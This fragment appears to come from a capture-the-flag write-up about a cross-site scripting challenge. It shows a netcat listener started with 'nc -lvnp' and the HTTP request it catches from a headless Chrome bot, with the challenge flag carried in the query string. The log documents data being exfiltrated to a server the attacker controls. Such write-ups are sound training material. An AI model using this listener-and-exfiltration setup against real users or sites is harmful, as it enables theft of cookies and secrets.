 root@VM-16-12-ubuntu:/home/ubuntu# nc -lvnp 11012
Listening on 0.0.0.0 11012
Connection received on
GET /?FLAG=ROIS{Just_A_Small_X55_Y0u_X_Me~~} HTTP/1.1
Host:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/99.0.4844.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US